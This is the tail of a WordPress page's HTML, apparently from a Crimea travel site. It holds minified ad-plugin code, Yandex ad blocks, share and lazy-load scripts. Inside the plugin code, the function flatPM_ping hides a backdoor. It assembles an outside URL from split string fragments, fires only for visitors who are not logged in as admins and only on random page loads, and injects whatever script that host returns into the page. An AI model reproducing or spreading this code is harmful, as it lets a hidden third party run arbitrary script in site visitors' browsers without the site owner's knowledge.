.flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"15842","html":[{"fst":"<!-- Yandex.RTB R-A-246962-3 -->\n<div id=\"yandex_rtb_R-A-246962-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-3\",\n                renderTo: \"yandex_rtb_R-A-246962-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_2","search_all":"true"}},"ID":"15843","html":[{"fst":"<!-- Yandex.RTB R-A-246962-2 -->\n<div id=\"yandex_rtb_R-A-246962-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-2\",\n                renderTo: \"yandex_rtb_R-A-246962-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_3","search_all":"true"}},"ID":"15844","html":[{"fst":"<script charset=\"utf-8\" src=\"\/\/www.travelpayouts.com\/widgets\/a973e797f73dc6291e794a55c913149c.js?v=1848\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15845","html":[{"fst":"<script type=\"text\/javascript\">(function() {\n  if (window.pluso)if (typeof window.pluso.start == \"function\") return;\n  if (window.ifpluso==undefined) { window.ifpluso = 1;\n    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';\n    s.type = 'text\/javascript'; s.charset='UTF-8'; s.async = true;\n    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + ':\/\/share.pluso.ru\/pluso-like.js';\n    var h=d[g]('body')[0];\n    h.appendChild(s);\n  }})();<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15846","html":[{"fst":"<!-- Yandex.RTB R-A-246962-6 -->\n<div id=\"yandex_rtb_R-A-246962-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-6\",\n                renderTo: \"yandex_rtb_R-A-246962-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			var doc = $(document),
				eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
				unbinded = false;

			
			if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
				return;
			}

			var timer;
			
			$(window).load( function(){
				if( unbinded ){
					return;
				}
				timer = setTimeout( function(){
					doc.unbind(eventLoad);
					flatPM_start();
				}, 800 )
			} );

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				flatPM_start();
			});
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://po-krymu.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>

</body>
</html>